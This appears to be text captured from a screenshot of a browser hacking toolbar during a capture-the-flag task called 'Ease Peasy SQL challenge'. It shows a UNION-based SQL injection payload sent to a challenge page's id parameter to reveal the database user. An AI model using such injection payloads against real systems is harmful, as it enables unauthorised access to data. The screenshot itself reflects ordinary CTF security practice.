 Ease Peasy SQL challenge
kaibro.tw:9527/news.php?id=-1 union select 1,user(),3
INT SQL XSS Encryption Encoding Other
Load URL http://kaibro.tw:9527/news.php?id=-1 union select 1,user(),3
Split URL
Execute
Enable Post data Enable Referrer